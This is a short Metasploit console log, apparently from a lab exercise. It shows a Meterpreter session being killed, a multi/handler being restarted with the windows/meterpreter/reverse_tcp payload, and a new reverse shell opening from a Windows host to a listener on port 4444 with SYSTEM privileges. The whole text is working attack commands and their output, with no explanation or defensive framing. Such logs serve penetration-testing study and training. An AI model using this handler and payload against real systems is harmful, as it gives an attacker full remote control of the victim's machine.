 C:\Windows\system32>exit
exit
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.10.132 - Meterpreter session 1 closed.  Reason: Died
msf6 post(windows/gather/enum_services) > sessions -K
[*] Killing all sessions...
msf6 post(windows/gather/enum_services) > previous
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.129:4444
[*] Sending stage (177734 bytes) to 192.168.10.132
[*] Meterpreter session 2 opened (192.168.10.129:4444 → 192.168.10.132:53369) at 2025-08-08 18:06:03 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >